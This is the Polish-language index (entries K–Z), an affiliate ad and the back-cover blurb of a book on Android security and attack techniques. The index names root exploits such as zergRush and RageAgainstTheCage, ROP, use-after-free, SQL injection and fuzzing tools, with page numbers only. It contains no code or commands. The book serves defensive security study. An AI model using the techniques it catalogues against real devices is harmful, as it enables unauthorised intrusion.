Gerrit, 32, 35 końcowy, 264 natywny przestrzeni użytkownika, 62 podpisywanie, Patrz: podpisywanie kodu QR, 170 wstępny, 264 wykonywalny Dalvika, 60 wykonywalny maszyny Dalvik, 110 źródłowy, 210, 479, 486 Android Framework, 218 debugowanie, Patrz: debugowanie kodu źródłowego jądra, 312, 313, 315 kompatybilność, 40 kompilator, 211, 298 kompilowanie komponentów, 238 komponent identyfikacja, 438, 440 radiowy, 30, Patrz: procesor radiowy komunikacja bezprzewodowa, 164 międzyprocesowa, Patrz: IPC sieciowa, 146 komunikat NETLINK, 93, 96 niewidoczny, 109 Kontakty, 32, 104 kosz, 270 Kprobe, 336 Krahmer Sebastian, 93, 94, 95, 277

# **L**

Lais Christopher, 93 LAN, 148, 149, 215 Lanier Zach, 102 Larimer Jon, 96, 349 launcher, Patrz: interfejs modyfikacja LazyPanda, 90 Lea Doug, 269, 382 levitator, 349 LG, 28, 468, 484 LG Mobile Support, 469 LGBinExtractor, 469 licencja Apache, 29 BSD, 30 GPLv2, 30 OSI, 29

Linaro, 487, Patrz: debugger Linaro link symboliczny, 97, 399, 407 linker, 211, 298 Linux, 30 jądro, 47, 48, 67, 69, 78, 305, 316, 340, Patrz: jądro KGDB, 336, 338 moduł ładowalny, 317 rozszerzenia, 320 sterta, 341 utwardzanie, 395, 407 LKM, 317 LLC, 146 Local Area Network, Patrz: LAN log, 105 systemowy, 212 Logical Link Control, Patrz: LLC LongTerm Evolution, Patrz: LTE LTE, 166, 358

# **Ł**

łącze Wi-Fi, 48

# **M**

MAC, 394, 395 Makris Andreas, 98 Mandatory Access Control, Patrz: MAC manifest CSipSimple, 135 Marvell, 481 maszyna wirtualna Dalvik, 47, 60, 80, 110, 212 debugowanie kodu, Patrz: debugowanie kodu maszyny wirtualnej Dalvik mechanizm kontroli dostępu, 394 Media Transfer Protocol, Patrz: MTP MediaTek, 481 mempodroid, 281, 282 menedżer aktywności, 57, 105 Mentor Graphics, 211 Mercury, 134, 475 metoda AnalyzeAPK, 112 doPost, 113 enforceCallingOrSelfPermission, 102 getDeviceId, 53 getDeviceSoftwareVersion, 53 getDisplayMessageBody, 118 getMessagesFromIntent, 118

getNeighboringCellInfo, 102, 103 getString, 131 isPinLock, 130 isValidMessage, 119, 129 onReceive, 107, 118, 119, 129 processContent, 130 processUnLockMsg, 121, 130 registerReceiver, 58 startScan, 102 śledzenie, 131 triggerAppLaunch, 119 Microsoft Office, 392 mikrokontrolera hasło, 461 Miller Barton, 183 Miller Charlie, 162, 170, 369, 416 MIME, 147 Miner Rich, 25 MIPS Technologies, 33 MitM, 154 MITRE, 142 MMS, 152 Mobile Support, 469 MobileOdin, 329 model klient-serwer, 146 OSI, Patrz: OSI moduł identyfikacja, 438, 440 radiowy, Patrz: procesor radiowy RIL, Patrz: RIL Motorola, 85, 469, 485 Moulu Andre, 107 MTP, 203, 205 Müller Michael, 181 Mulliner Collin, 246, 369, 471 Multipurpose Internet Mail Extensions, Patrz: MIME MWR Labs, 134

## **N**

NAND, 36, 89, 90 NAND lock, 398 narzędzie abootimg, 324 apktool, 110, 112, Patrz: apktool ARM, 211 binwalk, Patrz: binwalk dex2jar, Patrz: dex2jar dexdump, 110

Injectord, Patrz: Injectord JD-GUI, Patrz: JD-GUI kallsymprint, 343 Kprobe, 336 ldpdreloadhook, Patrz: ldpdreloadhook Odin, 327 ruuveal, Patrz: ruuveal sbf\_flash, Patrz: sbf\_flash SBF-ReCalc, Patrz: SBF-ReCalc scanner.provider.injection, 138 scanner.provider.traversal, 138 setpropex, 471 strace, Patrz: strace TriangleAway, 327 unruu, Patrz: unruu usb-device-fuzzing, 204, 206 wspomagające programowanie, 32, 36, Patrz: SDK NAT, 148 Native Development Kit, Patrz: NDK NDK, 33, 211, 224, 390, 466 Near Field Communication, Patrz: NFC Network Address Translation, Patrz: NAT Newsham Tim, 289 Nexus, 28, 29 NFC, 164, 168, 169 Nmap, 151 Non-Volatile Random Access Memory, Patrz: pamięć NVRAM Nuand, 166 nvflash, 468 Nvidia, 482 NVIDIA, 468

# **O**

OBB, 67 Oberheide Jon, 96, 162, 164, 349 obfuskacja, 463 obraz binarny oprogramowania, 456, 457, 459 fabryczny, 29 initd, 311 minimalny, Patrz: Android obraz minimalny pasma, 79 ratunkowy, 80, 83, 84, 86, 93 Clock-workMod Recovery, 84 TeamWin Recovery Project, 84 startowy, 78, 324 obraz systemu, Patrz: system obraz

odbiorca komunikatów, 56, 58, 107, 116 fuzzing, 188 odgałęzienie, 61 Odin, 327 ODIN, 468 ODM, 34 OEM, 34, 483 OHA, 26, 38 OMAP, 336 on-path, Patrz: Android atak na ścieżce Oops, 332 Opaque Binary Blob, Patrz: OBB Open Handset Alliance, Patrz: OHA Open Multimedia Applications Platform, Patrz: OMAP Open On Chip Debugger, Patrz: OpenOCD Open Source Initiative, Patrz: licencja OSI Open Source Mobile Communicatins, Patrz: Osmocom Open Systems Interconnection, Patrz: OSI OpenOCD, 423, 424 oprogramowanie do zarządzania prawami autorskimi, Patrz: DRM fabryczne, 307, 315 ASUS, 308 HTC, 308 LG, 308 Motorola, 309 Nexus, 307, 313 Samsung, 309 Sony, 309 Original Design Manufacturers, Patrz: ODM Original Equipment Manufacturers, Patrz: OEM Ormandy Tavis, 92 Osborn Kyle, 399 OSI, 146 warstwa aplikacji, 147 fizyczna, 146 łącza danych, 146 prezentacji, 147 sesji, 147 sieciowa, 146, 149 transportowa, 147 Osmocom, 166 overclocking, Patrz: aplikacja zwiększająca szybkość działania procesora overgranting, Patrz: uprawnienia zbyt duża liczba

# **P**

Package on Package, Patrz: PoP Page Global Directory, Patrz: PGD PAGEEXEC, 384 pamięć alokator, Patrz: alokator błąd, 263, 264, 265, 267, 268, 272, 277, 278, 281, 282, 287, 382 EEPROM, Patrz: EEPROM eMMC, 90 flash NAND, 78 NVRAM, 89 podręczna danych, 290, 291 instrukcji, 290, 291 strona, 290 tylko do odczytu, 397 wewnętrzna, 78 współdzielona, 95, 175, 384 zerowa, 397 Paranoid Networking, 73 Paris Eric, 395, 397 partial relro, Patrz: relro częściowe partycja baseband, 90 boot, 78, 306, 307, 310, 311, 323 blokada zapisu, 89 zapis bezpośredni, 328 boot loader, 78 cache, 78 danych, Patrz: partycja userdata data, 78 radio, 79 recovery, 78, 83, 86, 87, 307, 310, 311, 323 blokada zapisu, 89 splash, 78 system, 78, 86, 91 blokada zapisu, 89 systemowa, 35 układ, 79 Percoco Nicholas, 162 permanent root, Patrz: root trwały PGD, 332 PhoneInterfaceManager, 103 Picopops, 166 Picture Transfer Protocol, Patrz: PTP PID, 70, 127 PIN, 118, 130

Pinkie Pie, 195 pivoting, 298 plik .class, 60 .gdbinit, 235 /data/local.prop, 89 /data/system/packages.xml, 52 /etc/vold.fstab, 79 Android.mk, 238 AndroidManifest.xml, 52, 56, 116 ASEC, Patrz: ASEC backup.ab, 98 boot.img, 307, 311, 337 cur-boot.img, 310 default.prop, 88, 221 DEX/ODEX, 473 gdb.setup, 228 group, 49 hotplug, 93 init.rc, 67 initrd.img, 337 kernel, 313 kernel.sin, 309 konfiguracyjny init, 80 libc.so, 456 OBB, Patrz: OBB openocd.cfg, 424 packages.list, 50 passwd, 49 PCAP, 104 recovery.img, 307, 311 safe\_iop.h, 384 SuperheroPrefsFile, 118, 123 systemowy modyfikowanie, 78 tombstone, Patrz: tombstone Unlock\_code.bin, 90 USBFuzz/MTP.py, 204 wykonywalny Dalvika, Patrz: DEX XML, 104, 110 zImage, 306, 309 płaszczyzna ataku, Patrz: Android atak płaszczyzna podatność, Patrz też: błąd analiza, Patrz: analiza podatności formatujący ciąg znaków, 389 sock\_diag, 344 podpisywanie kodu, 380, 381

podprocedura, 293, 294 polecenie abootimg-pack-initrd, 337 adb backup, 98 adb devices, 66 adb jdwp, 127 adb reboot recovery, 83 am, 233 ant debug, 225 ant debug install, 225 cat, 387 chmod, 399 chown, 399 fastboot flash, 90 fastboot flash unlocktoken Unlock\_code.bin, 90 fastboot oem get\_identifier\_token, 90 fastboot oem unlock, 82, 85 gdbclient, 234, 238, 239 init, 63 kill, 222 logcat, 105, 199, 212 lsof, 174 make idegen, 218 mkdir, 399 netstat, 152, 174 ps, 51 socket, 172 PoP, 440, 462 port 8700, 223 nasłuchujący, 151 skaner, Patrz: skaner portów proces init, 80 rild, 176, Patrz: rild system\_process, 222 system\_server, 61 Zygote, Patrz: Zygote procesor aplikacji, 359 ARM, 210 Exynos 4, 99 radiowy, 165, 176, 359, 364 scheduler, 80 sygnałowy, Patrz: DSP szybkość, 77 producent procesorów, 33 układów SoC, 33, 34 urządzeń, 33, 34

profilowanie, 108 program adbd, Patrz: usługa adbd asroot, 93 cat, 387 diaggetroot, 100 exynos-abuse, 99 Framaroot, 99 gfree, 90 kexec, 327 levitator, 96 lit, 100 ładujący, 30, 78, 80, 81, 326, 449 hasło, 461 odblokowany, 82, 85, 86, 90, 326 U-Boot, 461 zabezpieczony, 381 zablokowany, 82, 87 mempodroid, 97 MobileOdin, 329 Motochopper pwn, 348 psneuter, 95 setarch, 402 su, 85, 86 toolbox, 387 Total Phase Data Center, 442 Wunderbar emporium, 93 zergRush, 96 prologue code, Patrz: kod wstępny Property Service, 64 ProPolice, 388 protobuf, Patrz: protokół bufor Protocol Data Unit, Patrz: SMS PDU protokół, 146, 151 bufor, 147 ClientLogin, 104 fastboot, 81, 86, 87 GSM AT, 364 JDWP, Patrz: JDWP NAT-PMP, 152 ProtoBufs, 162 PTP, Patrz: PTP Spy-By-Wire, 420 stos, Patrz: stos protokołów UPnP, 152 zamknięty, 81 przeglądarka internetowa, 154, 157, 193, 283 Chrome, 155, 392

przestrzeń nazw android.\*, 59 użytkownika, 47, 263 psneuter, 95 PTP, 203 punkt dostępowy sieci, Patrz: APN obserwacyjny, 250 testowy, 438

# **Q**

Qualcomm, 482

# **R**

Radare2, 474 Radio Frequency Identification, Patrz: RFID Radio Interface Layer, Patrz: RIL Radio Interface Layer Daemon, Patrz: rild RageAgainstTheCage, 94 RBAC, 394 RDP, 151 Read-Only Relocations, Patrz: relro recovery image, Patrz: obraz ratunkowy Reduced Instruction Set Computing, Patrz: RISC Reiter Andrew, 102 relro, 391 częściowe, 391 Remote Desktop, Patrz: RDP Remote Procedure Call, Patrz: RPC Replicant, 487 ret2libc, 292 Return Oriented Programming, Patrz: ROP return2libc, 289 Revolutionary.io, 90 RFID, 168 Ridley Stephen, 430 RIL, 65, 166, 357, 358 bezpieczeństwo, 363 rild, 361, 362, 368, 369 RISC, 296 Rivest Ron, 400 Roberts William, 394 Rogue Base Station, Patrz: Android atak z podstawioną stacją bazową Role-Based Access Control, Patrz: RBAC ROM, 36

root, 77, 85, 88, 398 trwały, 89 tymczasowy, 89 root app, Patrz: aplikacja root Root Kenny, 394 roota, 91 rooting, 77, 100, 146 modyfikacja, 148 ROP, 289 ROP stager, 300 Rosenberg Dan, 97, 347, 395, 396 Rosenfeld Kurt, 461 Rowley Robert, 181, 399 RPC, 56, 147 RSD Lite, 470 Rubin Andy, 25 ruter, 146 RVDS, Patrz: debugger RVDS

# **S**

Saleae, 476 Samsung, 28, 35, 38, 467, 483, 485 Samsunga, 99 sandboxing, Patrz: izolowanie środowiska sąsiedztwo, 148 fizyczne, 148, 164, 176 logiczne, Patrz: sąsiedztwo sieciowe sieciowe, 148, 149, 152 sbf\_flash, 470 SBF-ReCalc, 470 SDK, 36, 81, 110, 215, 216, 465 Sears Nick, 25 Secure Shell, Patrz: SSH Secure Socket Layer, Patrz: SSL Segerdahl Olle, 203, 204, 205, 206 Segger, 476 SEGMEXEC, 384 SELinux, 394, 398 Serial Peripheral Interface, Patrz: SPI Service, Patrz: usługa Session Initiation Protocol, Patrz: SIP setpropex, 471 Shamir Adi, 400 Short Message Service Center, Patrz: SMSC sideload, 87 sieć komórkowa, 148, 165, 357 lokalna, Patrz: LAN

reklamowa, 157 rozległa, Patrz: WAN Wi-Fi, Patrz: Wi-Fi Simple Mail Transfer Protocol, Patrz: SMTP Simple Network Management Protocol, Patrz: **SNMP** SIP, 134 skaner portów, 151 skanowanie granic, 419 skrypt /init.rc, 80 aktualizacyjny, 83 ndk-gdb, 227, 238, 239 ndk-gdb-py, 227 Smali, 473 Smalley Stephen, 394 SMAP, 407 smartfon architektura, Patrz: architektura smartfona smart-fuzzing, 185 SMEP, 407 SMS, 109, 118, 132, 152, 357, 363, 365 dostarczanie, 370 format wiadomości, 365, 366, 370 UDH, Patrz: UDH wysyłanie, 365 SMS PDU, 132, 133 SMSC, 365, 368 SMTP, 147 snarfing, 136 SNMP, 147 SoC, 313, 480 socket API, Patrz: API gniazd soft root, 88 Solar Designer, 289 S-ON, Patrz: NAND lock Sony, 85 Sony Mobile, 485 Sony Update Service, Patrz: SUS Sony-Ericsson, 485 Sourcery, Patrz: debugger Sourcery Sourcery G++, 211 Spengler Brad, 93, 395, 407 SPI, 359 spoofing, 149 SQLite, 62, 104, 138, 471 SSH, 151 SSL, 103, 147, 156 SSP, 388

stack cookies, Patrz: stos ciasteczka StackGuard, 388 Stack-Smashing-Protector, Patrz: SSP static analysis, Patrz: analiza statyczna sterownik ashmem, 71 Binder, 48, Patrz: Binder jądra Samsunga, 99 logger, 72 pmem, 71 PowerVR, 96 urządzeń pomocniczych, 30 sterta, 249, 267, 269, 273, 285, 298 utwardzanie, 382 zamalowywanie, 405 stos, 264, 293 ciasteczka, 267 protokołów, 153 ramka, 264 sieciowy, 150 telefonu, 359, 361 wskaźnik, 265, 298, 300 zabezpieczanie, 388, 404 strace, 471 Substrate, 472 SuperSU, 85, 327 SuperUser, 85 Supervisor Mode Access Protection, Patrz: SMAP Supervisor Mode Execution Protection, Patrz: SMEP SUS, 309 symbol, 210, 237 GDB, 243 link symboliczny, 239, 240 pozyskiwanie, 237 system ashmem, 95 kopia zapasowa, 77 obraz, 86 plików, 49, 53, 171 /proc, 79 montowanie, 67 podstawowy, 78, 80 ratunkowy Androida, 83 śledzenia zgłoszeń błędów, 32, 106 System-on-Chip, 33, 34 szyfrowanie, 103

# **Ś**

ścieżka sieciowa, 146

# **T**

tabela funkcji wirtualnych, Patrz: funkcja wirtualna tabela tag-length-value, Patrz: TLV TCP, 147, 150 TeamWin Recovery Project, 84 TelephonyManager, 102 temporary root, Patrz: root tymczasowy tethering, Patrz: aplikacja udostępniająca połączenie internetowe Texas Instruments, 482 Tinnes Julien, 92 TLB, 384 TLS, 103, 147, 156 TLV, 248 tombstone, 213 TOMOYO, 395 Toshiba, 90 Total Phase, 442 Total Phase Beagle, 446, 477 Translation Lookaside Buffer, Patrz: TLB Transmission Control Protocol, Patrz: TCP Transport Layer Security, Patrz: TLS TriangleAway, 327 trojan, 160 Android.Troj.mdk, 161 tryb ARM, 293, 297 fastboot, 81, 82, 87, 325, 326 ODIN, 81 pobierania, 81 ratunkowy, 83, 323 Thumb, 293, 297 USB, 202 fastboot, 178 kontrolera, 202 pamięci masowej, 178 pobierania, 178 udostępniania połączenia internetowego, 178 urządzenia, 202 urządzenia multimedialnego, 178, 203 Twitter, 156 TWRP, Patrz: TeamWin Recovery Project

# **U**

UART, 359, 429, 430, 438 UDH, 367 UDP, 147, 150 UID, 49, 50, 70 wspólny, 51 Umadras Rajendra, 430 undergranting, Patrz: uprawnienia zbyt mała liczba United States Defense Advanced Research Projects Agency, Patrz: DARPA Universal Anynchronous Receiver/Transmitter, Patrz: UART, Patrz: interfejs UART Universal Software Radio Peripheral, Patrz: USRP Unlimited.io, 90 Unrevoked, 90 unruu, 469 Unstructured Supplementary Service Data, Patrz: USSD uprawnienia, 145 API, 52, 53, 55 aplikacji, 49, 102 CONFIGURE\_SIP, 135 grupy, 49 IPC, 55 komunikacji międzyprocesowej, 52 Linux, 51 plików, 97 systemu plików, 49, 52, 53 użytkownika, 49 użytkownika uprzywilejowanego, Patrz: rooting zbyt duża liczba, 103 zbyt mała liczba, 103 USB, 178, 179, 201, 215, 441 debugowanie, 442 host, 444 kontroler, 202 tethering, 203 urządzenie, 202 usb-device-fuzzing, 204, 206 use-after-free, 268, 270, 274, 282, 284, 299 User Data Header, Patrz: UDH User Datagram Protocol, Patrz: UDP usługa, 56, 58 ActivityManager, 60 adbd, 88, 94, 398

Android Framework, Patrz: Android Framework usługa dbus-daemon, 68 debuggerd, Patrz: debuggerd drmserver, 68 GTalkService, 162, 163, 164 installd, 68 keystore, 68 LocationManager, 60 mediaserver, 68 netd, 68 NotificationManager, 60 PackageManager, 60 podstawowa, 63 Property Service, Patrz: Property Service ResourceManager, 60 servicemanager, 68 sieciowa, 48, 147, 151 dhcpd, 48 wpa\_supplicant, 48 surfaceflinger, 68 systemowa, 48 DBus, 48 debugowanie, Patrz: debugowanie usług systemowych vold, 48 TelephonyManger, 60 udev, 93 Ueventd, 68 ViewSystem, 60 vold, 95, 275 Volume Manager, 97 usługa adbd, 221 USRP, 166 USSD, 153 użytkownika identyfikator unikalny, Patrz: UID root, Patrz: root shell, 88 uprzywilejowany, Patrz: root

# **V**

vendor-ril, 364, 369 VerifyApps, 160 vftable, Patrz: funkcja wirtualna tabela Virtual Network Computing, Patrz: VNC Virtual Private Network, Patrz: VPN VNC, 151

vold, Patrz: Volume Daemon Volez, 93 Volume Daemon, 67 Volume Manager, 97 VPN, 148 vulnerability analysis, Patrz: analiza podatności

# **W**

Walker Scott, 90, 95 WAN, 148 WAP, 153 warstwa interfejsu radiowego, Patrz: RIL watchdog, 188, 202 watchpoints, Patrz: punkt obserwacyjny web service, Patrz: usługa sieciowa WebKit, 30, 43, 62, 155, 193, 486 analiza awarii, 251 Weimer Florian, 383 Weinmann Ralph Phillip, 461 weird machine programming, 264 wektor ataku, Patrz: Android atak wektor White Chris, 25 Wicherski Greg, 170 Wide Area Network, Patrz: WAN widget, 37 Wi-Fi, 146, 148, 164, 167 stos, 168 uwierzytelnienie, 168 WiFiManager, 102 Wireless Application Protocol, Patrz: WAP wirtualna maszyna Dalvik, 48

Wise Joshua, 95 write-four, 277 wstrzykiwanie SQL, 138 Wunderbar, 92 Wunderbar emporium, 93 wyjątek NullPointerException, 191, 192 SecurityException, 103

# **X**

Xeltek, 454, 478 Xperia Firmware, 309 XPosed, 472 XSS, 155

# **Z**

zabezpieczenie NAND, Patrz: NAND zakres zaufania, 49 Zalewski Michał, 155 zapora sieciowa, 148 zergRush, 267, 278, 280 zestaw testowy, 426 STMicro ARM, 426 zImage, Patrz: Linux jądro Zimperlich, 94, 95 Zygote, 61, 80, 94, 105, 249, 297, 472 Zysploit, 94, 95

# PROGRAM PARTNERSKI GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



# Lektura obowiązkowa dla specjalistów odpowiedzialnych za bezpieczeństwo platformy Android!

System Android to niezaprzeczalny lider wśród systemów operacyjnych dla urzadzeń mobilnych. Jednak bycie liderem ma pewną zasadniczą wadę - wszyscy chcą przełamać jego zabezpieczenia. Jeżeli jesteś specjalistą odpowiedzialnym za bezpieczeństwo sieci, jeżeli jesteś administratorem odpowiadającym za bezpieczeństwo urządzeń mobilnych, to trafiłeś na książkę, która będzie Twoją lekturą obowiązkową przez najbliższe dni!

Dzięki niej poznasz działanie systemu Android oraz zaimplementowaną w nim architekture zabezpieczeń. Na podstawie kolejnych rozdziałów nauczysz się rozpoznawać szczegóły implementacji zabezpieczeń oraz komplikacje wynikające z tego, że Android to otwarty system. Gdy już zdobedziesz solidne fundamenty teoretyczne, przejdziesz do analizy różnych technik ataku na urządzenia pracujące pod kontrolą Androida. Ponadto poznasz możliwe płaszczyzny ataku, publicznie dostępne exploity oraz słabości jądra systemu. Zadbaj o bezpieczeństwo platformy Android!

# Dzięki tej książce:

- Π poznasz architekturę zabezpieczeń systemu Android
- П odkryjesz płaszczyzny ataku na ten system
- Π wyszukasz słabości systemu
- П skompletujesz przydatne narzędzia
- Π unikniesz typowych ataków na system Android

